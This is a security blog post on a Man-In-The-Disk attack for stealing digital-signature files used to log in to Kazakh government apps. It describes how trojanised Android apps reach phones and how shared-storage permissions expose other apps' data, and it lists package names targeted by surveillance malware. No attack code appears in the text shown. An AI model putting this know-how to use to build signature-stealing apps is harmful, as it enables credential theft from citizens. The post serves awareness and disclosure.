tags: android - malware

How to steal digital signature using Man-In-The-Disk

Intro

There is a website in Kazakhstan that provides public services to the citizens, such as registration at the place of residence, issuance of passports, marriage and so on. There is also a mobile applications for this. These mobile applications mEGOV and ENPF use digital signatures as one of the methods for authentication. To log in you need to transfer the digital signature file to the phone. This method is vulnerable to a Man-In-The-Disk attack. To become a victim of an attack, you just need to install any of your favorite application which was secretly modified by an attacker. I will demonstrate how this can be done. First of all, let’s find out how such applications can be installed.

How malicious applications get on the phone

Local application markets of China, Iran, etc.

Examples: cafebazaar.ir, android.myapp.com, apkplz.net



Such websites exist due to censorship and blocking of Google services and/or blocking of official application servers. Usually they contain local analogues of popular applications and their modifications. These modifications (like this Iranian telegram) usually attract users with new features that are not in official applications.

What is the danger of such applications?



You never know what they actually do. In addition, some governments do not miss the opportunity and publish their modifications with functionality for tracking the users. Applications with government surveillance are malicious by definition. One day I studied a malicious application (Virustotal result, sample (password: infected)) which scanned the phone for telegram clones:

"com.hanista.mobogram"

"org.ir.talaeii"

"ir.hotgram.mobile.android"

"ir.avageram.com"

"org.thunderdog.challegram"

"ir.persianfox.messenger"

"com.telegram.hame.mohamad"

"com.luxturtelegram.black"

"com.talla.tgr"

"com.mehrdad.blacktelegram"

This list indicates the real relevance and popularity of modified apps. Researching this malware has led me to an article that talks about a telegram clone distributed through the Cafebazaar market by the Iranian government. Quote from there:

This looks to be developed to the specifications of the Iranian government enabling them to track every bit and byte put forward by users of the app.

How many telegram clones do you see? (Source)

It is almost impossible for ordinary users to protect themselves from this since there is no other choice — official markets are being intensely blocked and goverment apps are being promoted. Researchers and antivirus companies from around the world report to Google all found infected applications. They are removed from the Play Market which obviously does not apply to third-party application markets. Also Google’s policy regarding the admission of hosted applications does not apply to them.



Some of the markets are very popular such as the Tencent My App with 260 million users per month (source):

Local applications used within the same region/country often use the same SDK (set of libraries) for advertising tracking, social integration, etc. If the same library is used in several applications then with high probability some of these applications can be installed by one user. These libraries can use the capabilities of different applications in which they are built-in to steal user data bypassing the granted permissions. For example, one application has access to receive IMEI but does not have access to the Internet. The built-in library knows about it and therefore reads the IMEI and saves it on the SD card in a hidden folder. The same library is built into another application that has Internet access but does not have access to IMEI then reads IMEI from a hidden folder and sends it to developer server. This method was used by two Chinese companies Baidu and Salmonads.

Phishing



Classical phishing is the main tool of international criminal groups and special services of different countries. As often happens, functionality for tracking users is added to a regular messenger application and then massively distributed with a message - “Look, what a cool application for communication”. Delivery to users can be carried out through social networks, Whatsapp/Telegram spam, built-in ads on sites, etc.

Phishing links in the form of posts on Facebook:

Popup window:

Telegram bots/channels

Examples: @apkdl_bot, t.me/fun_android

There are telegram bots for downloading apk files. They are able to inject malicious code into applications on the fly while you downloading them. It works like this — you request the bot to download “Instagram”, the script on the other side downloads it from Google Play, unpacks, adds malicious code, packs it back and returns it to you.

Third party markets

Examples: apkpure.com, apkmirror.com, apps.evozi.com/apk-downloader/



There are a huge number of unofficial sites for downloading android applications. Some of them provide the ability to upload your application which may be malicious. Upload example:



Example of a malware that has spread this way:

Approximate statistics for unofficial sources can be found in the Android Security Report 2018 — 1.6 billion apps blocked by Google Play Protect. There were much more installations. Some people even write articles about how good it is to use third-party markets. A huge number of other sites distribute applications without ads, hacked paid applications for free, applications with additional functionality:

Google play

Google play has protection called Google Play Protect, which uses machine learning to determine if the application is malicious. It is not able to understand exactly which application is malicious and which is not, since this requires a full manual check. What is the difference between a spy app that monitors all your movements and a fitness app? Researchers constantly find hundreds of infected applications published on Google Play.



Typically, a malicious application pretends to be a google play service and uses a similar icon to mislead users. Why Google Play does not check the icon for similarity with its official applications is good question. When I used telegram, I put an avatar with a paper airplane (like on official account) and they blocked me immediately. Another method used by malicious applications is to replace the letters (“L” with “I”, “g” with “q”) to create a name similar to the official application:

Other methods

-

Connecting to an unfamiliar computer via USB, with debugging enabled on the phone

-

An attacker gaining access to your Google account, and installing the application on your phone through Google Play

-

By court order/without order. By the police/special services

-

You visited a friend but his TV infected your phone

The particular version appearing on Fire TV devices installs itself as an app called “Test” with the package name “com.google.time.timer”. Once it infects an Android device, it begins to use the device’s resources to mine cryptocurrencies and attempts to spread itself to other Android devices on the same network.

How attackers infect android applications

Now we understand how a malicious application can get on your phone. Next, it will be demonstrated how an attacker can modify any android application. Our malicious code scans the phone’s memory, searches for a file with digital signature and sends it to the server.

What is Man-In-The-Disk?

The attack vector is got attention after this article. I advise you to read it first. Who did not read, I will tell the story in brief.

In android, the memory for applications is divided into Internal Storage and External Storage. Internal storage is the internal memory of the application, accessible only to it and to no one else. Every application on the phone corresponds to an unique linux user and an unique folder with permissions only for this user. This is a great defense mechanism. External storage — the main memory of the phone, accessible to all applications (this also includes the SD card). Why is it needed? For example you use photo editor application. After editing, you want to save the photo so that it is accessible from the gallery. If you put it in internal storage, then it will not be available to anyone except your application. Also browsers download all files to the Downloads shared folder.

Each android application has its own set of permissions that it requests. Among them there are those that people willingly close their eyes to and do not take seriously. I talk about READ_EXTERNAL_STORAGE permission. It allows the application to access the main memory of the phone, and therefore to all data of other applications. Nobody would be surprised if the application “notepad” asks for this permission. It may be necessary for it to store settings and cache there. Manipulating the data of other applications in external storage is the core concept of Man-In-The-Disk attack. Another default permission is INTERNET. As the name implies, it allows the application to have access to the network. It is sad that the user is not shown a special window asking him to give this permission. You just add it to your application and android give it to you.



I downloaded the top 15 Kazakhstan applications and wrote a script that displays statistics on requested permissions. As you can see, READ_EXTERNAL_STORAGE, WRITE_EXTERNAL_STORAGE and INTERNET are very popular. This means that attackers can less painfully inject malicious code that steals digital signatures in most applications.



Whatsapp stores SSLSessionCache (File-based cache of established SSL sessions) in external storage.



Telegram and Instagram store cached images in shared memory. Almost all the photos you view, and those that you send to each other, are available to any application on your phone:



